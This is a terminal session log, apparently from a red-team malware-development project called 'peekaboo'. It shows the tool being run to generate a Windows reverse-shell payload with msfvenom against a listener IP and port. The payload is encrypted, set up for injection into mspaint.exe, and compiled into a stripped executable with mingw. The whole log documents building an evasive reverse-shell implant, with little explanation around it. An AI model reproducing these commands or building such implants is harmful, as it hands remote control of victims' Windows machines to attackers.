 link/ether 00:00:11:12:13:14 brd ff:ff:ff:ff:ff:ff
(vulnexipy) ┌─[zhas@parrot]─[~/projects/hacking/peekaboo]
└──╼ $python3 peekaboo_nt.py -l 192.168.57.100 -p 4445 -e mspaint.exe -m console
#####  ###### #    #         ##         #####   ####   ####
#    # #      #   #         #  #        #    # #    # #    #
#    # #####  ####   ##### #    # ##### #####  #    # #    #
#####  #      #  #         ######       #    # #    # #    #
#      #      #   #        #    #       #    # #    # #    #
#      ###### #    #       #    #       #####   ####   ####
by @cocomelonc, many thanks to:
https://institute.sektor7.net/red-team-operator-malware-development-essentials
generate reverse shell payload...
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.57.100 LPORT=4445 -f raw -o /tmp/hack.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: /tmp/hack.bin
reverse shell payload successfully generated :)
read payload...
process name: mspaint.exe...
encrypt...
successfully encrypt template file :)
x86_64-w64-mingw32-g++ -O2 peekaboo-enc.cpp -o peekaboo.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-
exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive >/dev/null 2>&1
successfully compiled :)
(vulnexipy) ┌─[zhas@parrot]─[~/projects/hacking/peekaboo]